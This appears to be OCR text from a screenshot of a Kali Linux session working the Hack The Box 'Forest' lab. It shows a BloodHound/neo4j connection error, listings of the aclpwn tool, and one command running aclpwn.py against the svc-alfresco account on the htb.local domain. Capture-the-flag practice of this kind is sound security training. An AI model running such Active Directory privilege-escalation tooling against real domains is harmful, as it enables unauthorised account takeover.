 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
raise error
neobolt.exceptions.SecurityError: Failed to establish secure connection to 'EOF occurred in violation of protoc
ol (_ssl.c:997)'
(root㉿kali)-[/home/kali/hackthebox/forest/aclpwn.py]
# ls
aclpwn aclpwn.py LICENSE README.md requirements.txt setup.py
(root㉿kali)-[/home/kali/hackthebox/forest/aclpwn.py]
# cd aclpwn
(root㉿kali)-[/home/…/hackthebox/forest/aclpwn.py/aclpwn]
# ls
database.py exploitation.py __init__.pyc pathfinding.py __pycache__ utils.py
database.pyc __init__.py __main__.py pathfinding.pyc restore.py utils.pyc
(root㉿kali)-[/home/…/hackthebox/forest/aclpwn.py/aclpwn]
# cd ..
(root㉿kali)-[/home/kali/hackthebox/forest/aclpwn.py]
# cd ..
(root㉿kali)-[/home/kali/hackthebox/forest]
# python3 aclpwn.py -f svc-alfresco -t htb.local --domain htb.local --server 10.10.10.161
HACK SMARTER
Right Ctrl
11:33 PM
8/4/2022